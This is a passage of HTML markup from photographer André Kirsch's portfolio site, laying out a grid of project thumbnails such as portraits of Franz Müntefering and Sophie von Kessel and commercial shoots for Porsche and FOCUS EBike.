data-title="Edelschrott - Grip" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.714285714286%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-265x177.jpg 265w" sizes="" data-ar="0.66714285714286" alt="Edelschrott "  data-w="1400" data-h="934" data-id="414" style="aspect-ratio:1400/934;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Edelschrott - Grip</span></div></a></div></div><div class="col has-offset place-normal push-2 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-18  no-sticky"   data-type="project" style="transform:translate3d(-1.1vw, 0vw, 0);z-index:52;" data-yvel="1"  data-offsetx="-1.1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/biohybrid/" style="" data-id="836" data-catid="[1]" data-title="BioHybrid - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-265x398.jpg 265w" sizes="" data-ar="1.5" alt="BioHybrid "  data-w="1200" data-h="1800" data-id="845" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BioHybrid - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-19  no-sticky"   data-type="project" style="z-index:53;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bergwacht/" style="" data-id="185" data-catid="[1]" data-title="Bergwacht Berchtesgaden" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="Bergwacht Berchtesgaden Adidas Terrex "  data-w="1068" data-h="1600" data-id="188" style="aspect-ratio:1068/1600;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bergwacht Berchtesgaden</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-57  row-14"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-12 colstart-1 colend-13 no-frame-overflow align-top first-child no-parallax type-project id-20  no-sticky"   data-type="project" style="transform:translate3d(-3vw, 0vw, 0);z-index:54;" data-yvel="1"  data-offsetx="-3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/tini/" style="" data-id="270" data-catid="[1]" data-title="untitled" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-265x177.jpg 265w" sizes="" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1800" data-h="1200" data-id="862" style="aspect-ratio:1800/1200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">untitled</span></div></a></div></div><div class="col no-offset place-normal push-0 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-21  no-sticky"   data-type="project" style="z-index:55;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/sophie-von-kessel/" style="" data-id="980" data-catid="[1]" data-title="Sophie von Kessel &amp;#8211; caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 4096w" sizes="" data-ar="1.498127340824" alt="ANDRE KIRSCH"  data-w="1335" data-h="2000" data-id="957" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sophie von Kessel &#8211; caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-bottom not-first-child no-parallax type-project id-22  no-sticky"   data-type="project" style="transform:translate3d(1vw, -0.7vw, 0);z-index:56;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="-0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/johanneszirner/" style="" data-id="205" data-catid="[1]" data-title="Johannes Zirner &amp;#8211; Divine Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Johannes Zirner "  data-w="1333" data-h="2000" data-id="212" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Johannes Zirner &#8211; Divine Magazin</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-58  row-15"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-6 colstart-0 colend-6 no-frame-overflow align-top first-child no-parallax type-project id-24  no-sticky"   data-type="project" style="z-index:57;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdaniel/" style="" data-id="285" data-catid="[1]" data-title="Prof. Daniel -  nutritional science" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.79184013322%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-768x1150.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-265x397.jpg 265w" sizes="" data-ar="1.4979184013322" alt="ANDRE KIRSCH"  data-w="1201" data-h="1799" data-id="1002" style="aspect-ratio:1201/1799;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Daniel -  nutritional science</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-7 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-23  no-sticky"   data-type="project" style="z-index:58;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/porschemissione/" style="" data-id="127" data-catid="[1]" data-title="mission e - Porsche" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="Porsche Mission e "  data-w="1440" data-h="2000" data-id="132" style="aspect-ratio:1440/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">mission e - Porsche</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-25  no-sticky"   data-type="project" style="z-index:59;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/kriminalhauptkommissar/" style="" data-id="45" data-catid="[1]" data-title="Arno Helfrich - Erster Kriminalhauptkommissar" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="ANDRE KIRSCH"  data-w="1440" data-h="2000" data-id="8" style="aspect-ratio:1440/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Arno Helfrich - Erster Kriminalhauptkommissar</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-49  no-sticky"   data-type="project" style="transform:translate3d(0.1vw, 0.4vw, 0);z-index:60;" data-yvel="1"  data-offsetx="0.1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/scissorsandglue/" style="" data-id="654" data-catid="[1]" data-title="scissorsandglue" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:140.28571428571%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/Cubist_video_02-2_1.gif" data-ar="1.4028571428571" alt="ANDRE KIRSCH"  data-w="350" data-h="491" data-id="660" style="aspect-ratio:350/491;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">scissorsandglue</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-59  row-16"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-3 colstart-1 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-26  no-sticky"   data-type="project" style="transform:translate3d(-1vw, -0.3vw, 0);z-index:61;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="-0.3" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrtheisen/" style="" data-id="533" data-catid="[1]" data-title="Prof Dr Theisen" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 4096w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1000" data-h="1500" data-id="535" style="aspect-ratio:1000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof Dr Theisen</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-27  no-sticky"   data-type="project" style="z-index:62;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/slaughterhouse/" style="" data-id="335" data-catid="[1]" data-title="BIO Schlachtbetrieb Lang" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-265x397.jpg 265w" sizes="" data-ar="1.4987510407993" alt="ANDRE KIRSCH"  data-w="1201" data-h="1800" data-id="1007" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BIO Schlachtbetrieb Lang</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-11 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-28  no-sticky"   data-type="project" style="z-index:63;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/butcher_vegetarian/" style="" data-id="265" data-catid="[1]" data-title="vegetarischer Metzger &amp;#8211; Apotheken Umschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.722222222222%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 4096w" sizes="" data-ar="0.66722222222222" alt="vegan vegetarisch vegetarische Metzgerei "  data-w="1800" data-h="1201" data-id="269" style="aspect-ratio:1800/1201;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">vegetarischer Metzger &#8211; Apotheken Umschau</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-18 colend-22 no-frame-overflow align-middle not-first-child no-parallax type-project id-29  no-sticky"   data-type="project" style="transform:translate3d(1vw, 0vw, 0);z-index:64;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/franzmuentefering/" style="" data-id="86" data-catid="[1]" data-title="Franz Müntefering" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Portrait von Franz Müntefering "  data-w="1333" data-h="2000" data-id="94" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Franz Müntefering</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-60  row-17"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-32  no-sticky"   data-type="project" style="transform:translate3d(-2.7vw, 0vw, 0);z-index:65;" data-yvel="1"  data-offsetx="-2.7" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrwalther/" style="" data-id="146" data-catid="[1]" data-title="Prof Dr Walther" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 4096w" sizes="" data-ar="1.4987510407993" alt="ANDRE KIRSCH"  data-w="1201" data-h="1800" data-id="148" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof Dr Walther</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-5 colend-9 no-frame-overflow align-middle not-first-child no-parallax type-project id-30  no-sticky"   data-type="project" style="transform:translate3d(-2.1vw, -0.1vw, 0);z-index:66;" data-yvel="1"  data-offsetx="-2.1" data-offsetxmu=vw data-offsety="-0.1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/womanportrait/" style="" data-id="447" data-catid="[1]" data-title="new life 2" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-265x398.jpg 265w" sizes="" data-ar="1.5" alt="portrait of woman motorcycle "  data-w="934" data-h="1401" data-id="449" style="aspect-ratio:934/1401;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">new life 2</span></div></a></div></div><div class="col has-offset place-normal push-1 span-9 colstart-10 colend-19 no-frame-overflow align-top not-first-child no-parallax type-project id-33  no-sticky"   data-type="project" style="transform:translate3d(-2vw, 0vw, 0);z-index:67;" data-yvel="1"  data-offsetx="-2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a 